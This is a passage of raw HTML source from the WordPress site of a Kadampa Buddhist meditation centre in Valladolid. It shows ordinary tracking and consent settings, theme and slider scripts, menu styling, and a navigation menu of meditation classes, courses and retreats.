":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1770138582"};
//# sourceURL=pys-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://meditaenvalladolid.org/wp-content/themes/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"52481","ajaxurl":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://meditaenvalladolid.org/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"4ea3f7f35b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":110},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-200x200-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-200x200-1.png 200w\" width=\"200\" height=\"200\"   sizes=\"200px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E","url":"https://meditaenvalladolid.org/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w\" width=\"105\" height=\"105\"   sizes=\"105px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w\" width=\"105\" height=\"105\"   sizes=\"105px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Share on X","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://meditaenvalladolid.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meditaenvalladolid.org/wp-json/wp/v2/dt_slideshow/52481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meditaenvalladolid.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/" />
<link rel='shortlink' href='https://meditaenvalladolid.org/?p=52481' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { margin-top:25px; background-color:#fcfcfc; background:-webkit-gradient(linear,left top,left bottom,from(#fcfcfc),to(#fcfcfc)); background:-webkit-linear-gradient(top,#fcfcfc,#fcfcfc); background:-moz-linear-gradient(top,#fcfcfc,#fcfcfc); background:-ms-linear-gradient(top,#fcfcfc,#fcfcfc); background:-o-linear-gradient(top,#fcfcfc,#fcfcfc); background:linear-gradient(top,#fcfcfc,#fcfcfc); border:1px solid #ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#494949; border-left:1px solid #ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#494949; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#7ea4bc; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; border:1px solid #ffffff; color:#7ea4bc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#7ea4bc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#7ea4bc; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#7ea4bc; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#7ea4bc; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:400; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:normal 15px Open Sans; }


/* Status: Loaded from Transient */

</style><meta property="og:site_name" content="KMC Valladolid · Centro de Meditación Kadampa" />
<meta property="og:title" content="TARJETAS KADAMPA" />
<meta property="og:url" content="https://meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="76x76" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="120x120" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="152x152" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.wpcf7-quiz.wpcf7-not-valid,
input.wpcf7-validates-as-required.wpcf7-not-valid,
select.wpcf7-validates-as-required.wpcf7-not-valid {
    border-color: #f55b5f;
}
.progress-controls {
	visibility:hidden;
}
.progress-wrapper {
	visibility:hidden;
}
.psThumbsContainer {
	visibility:hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='joinchat-css' href='https://meditaenvalladolid.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular dt_slideshow-template-default single single-dt_slideshow postid-52481 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-14.2.0 dt-style-um dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.2.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead inline-header justify widgets full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico hide-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">KMC Valladolid · Centro de Meditación Kadampa</div>
	<div id="site-description" class="assistive-text">Meditación y Budismo en Valladolid</div>
	<a class="" href="https://meditaenvalladolid.org/"><img class=" preload-me" src="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png" srcset="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w" width="105" height="105"   sizes="105px" alt="KMC Valladolid · Centro de Meditación Kadampa" /><img class="mobile-logo preload-me" src="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png" srcset="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w" width="105" height="105"   sizes="105px" alt="KMC Valladolid · Centro de Meditación Kadampa" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-127-primary"   aria-label="Toggle Principal"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-127-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-127 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-127-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-44110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-44110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">INICIO</span></a></li><li id="menu-item-44116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44116 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CLASES</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44116 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-57083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/meditacion-guiada/"><span class="ubermenu-target-title ubermenu-target-text">Clases de meditación semanales</span></a></li><li id="menu-item-56912" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-56912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/clases-de-profundizacion/"><span class="ubermenu-target-title ubermenu-target-text">Clases de profundización</span></a></li><li id="menu-item-52929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/vistazo-mensual/"><span class="ubermenu-target-title ubermenu-target-text">Vistazo mensual</span></a></li><li id="menu-item-51174" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51174 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/bonos-medita-sin-limites/"><span class="ubermenu-target-title ubermenu-target-text">Bonos</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-52393" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-52393 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CURSOS Y RETIROS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-52393 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-61234" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61234 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-de-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Vivir sin miedo</span></a></li><li id="menu-item-61350" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/charla-y-te-con-una-maestra-budista/"><span class="ubermenu-target-title ubermenu-target-text">Preguntas que siempre te hiciste: Sobre el verdadero AMOR</span></a></li><li id="menu-item-57321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/"><span class="ubermenu-target-title ubermenu-target-text">Iniciación Buda Shakyamuni</span></a></li><li id="menu-item-61357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/relatos-budistas/"><span class="ubermenu-target-title ubermenu-target-text">Meditación, merienda y relatos budistas</span></a></li><li id="menu-item-61358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/retiro-de-refugio/"><span class="ubermenu-target-title ubermenu-target-text">Retiro: Encuentra refugio en tu corazón</span></a></li><li id="menu-item-61324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61324 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion-valladolid/"><span class="ubermenu-target-title ubermenu-target-text">Introducción al Tantra</span></a></li><li id="menu-item-61360" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61360 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/charla-publica-gratuita/"><span class="ubermenu-target-title ubermenu-target-text">Charla pública gratuita: El ABC de la meditación</span></a></li><li id="menu-item-61333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">El secreto de las buenas relaciones</span></a></li><li id="menu-item-60961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-60961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">LEÓN</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-60961 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-61235" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61235 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-en-leon-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Amor puro o puro apego</span></a></li><li id="menu-item-61307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion-leon/"><span class="ubermenu-target-title ubermenu-target-text">Resilencia, descubre tu fuerza interior</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-57095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">SALAMANCA</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57095 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-61195" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61195 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-salamanca-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Mi vida sin estrés</span></a></li><li id="menu-item-61341" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-mediacion-salamanca/"><span class="ubermenu-target-title ubermenu-target-text">El arte de pensar en positivo</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-48258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48258 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">EVENTOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48258 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-57320" class="ubermenu-item ubermenu-item-type-post_type 